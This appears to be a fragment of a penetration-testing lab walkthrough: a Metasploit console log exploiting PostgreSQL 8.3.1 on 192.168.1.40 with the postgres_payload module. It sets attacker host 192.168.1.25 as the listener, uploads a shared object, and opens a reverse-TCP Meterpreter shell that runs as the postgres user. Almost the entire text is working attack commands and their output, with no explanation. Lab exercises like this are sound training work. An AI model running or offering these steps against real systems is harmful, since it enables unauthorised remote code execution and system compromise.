 msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.1.40
rhosts => 192.168.1.40
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.40:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/BzNCgfll.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.40:41824) at 2025-05-14 08:25:31 -0400
meterpreter > getuid
Server username: postgres